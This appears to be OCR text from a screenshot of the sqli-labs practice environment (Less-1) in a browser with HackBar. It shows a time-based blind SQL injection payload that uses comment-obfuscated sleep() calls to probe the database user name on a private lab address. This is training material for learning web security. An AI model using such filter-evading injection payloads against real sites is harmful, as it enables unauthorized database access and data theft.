 Less-1 **Error Based- String**
http://172.16.232.187/sqli-labs/Less-1/?id=1' and!!!if((substr((select hex(user/**/(/*!*/))),1,8)=/*!'726F6F75'*/),sleep/**/(/*!5*/),0) -- +
Welcome Dhakkan
SQLI DUMB SER
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL http://172.16.232.187/sqli-labs/Less-1/?id=1' and!!!if((substr((select hex(user/**/(/*!*/))),1,8)=/*!'726F6F74'*/),sleep/**/(/*!5*/),0) -- +